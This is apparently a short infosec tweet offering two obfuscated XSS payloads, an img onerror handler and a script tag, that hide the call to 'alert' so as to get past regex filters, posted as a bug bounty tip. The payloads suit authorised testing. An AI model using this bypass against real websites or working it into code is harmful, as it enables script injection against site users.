 wtf_brut's tweet image. A XSS payload with Alert Obfuscation, for bypass RegEx filters

&amp;lt;img src=&quot;X&quot; onerror=top[8680439..toString(30)](1337)&amp;gt;

&amp;lt;script&amp;gt;top[8680439..toString(30)](1337)&amp;lt;/script&amp;gt;

#infosec #cybersec #bugbountytip #BugBounty